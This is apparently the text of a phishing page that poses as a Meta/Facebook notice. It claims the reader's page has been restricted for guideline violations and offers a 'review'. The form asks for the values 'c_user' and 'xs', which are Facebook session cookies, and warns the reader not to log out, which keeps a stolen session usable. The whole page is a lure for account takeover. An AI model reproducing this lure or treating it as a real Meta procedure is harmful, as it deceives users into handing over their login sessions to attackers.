 Meta
Request For Remove Page Violation
We've identified irregular activity on your page that goes against our community guidelines.
As a result, access to your page has been restricted, and you're presently unable to post, share, or comment using it.
If you think this is a Mistake, you can request a review by providing the required details.
Detailed Video Information
facebook
Kindly make sure to provide the requested details below.
c_user
xs
Please ensure that you do not log out of your account on your computer or laptop until you have received a verification email.
Submit